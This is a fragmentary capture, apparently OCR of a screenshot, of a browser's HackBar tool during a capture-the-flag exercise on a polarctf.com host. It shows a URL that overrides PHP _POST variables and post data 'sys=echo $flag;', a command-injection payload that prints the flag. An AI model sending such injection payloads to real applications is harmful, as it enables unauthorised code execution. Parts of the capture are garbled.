 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://781817cd-8a3c-479f-904a-7708dfb2028e.www.polarctf.com:8090/?_POST[flag1]=8gen1&_POST[flag2]=8gen1
Post data Referer User Agent Cookies Add Header Clear All
504[SYS.COM=1&sys=echo $flag;